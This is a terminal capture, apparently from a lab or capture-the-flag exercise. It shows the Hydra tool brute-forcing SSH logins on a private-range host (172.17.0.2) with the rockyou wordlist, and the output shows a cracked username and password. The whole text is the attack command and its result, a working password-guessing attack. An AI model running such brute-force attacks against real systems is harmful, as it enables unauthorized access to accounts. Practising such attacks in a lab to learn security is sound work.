 ┌──(root㉿vbox)-[/home/vac]
└─# hydra -l balutin -P /usr/share/wordlists/rockyou.txt  172.17.0.2 ssh -s 22 -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-13 21:57:08
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: balutin   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 27 final worker threads did not complete until end.
[ERROR] 27 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-13 21:57:15
┌──(root㉿vbox)-[/home/vac]
└─#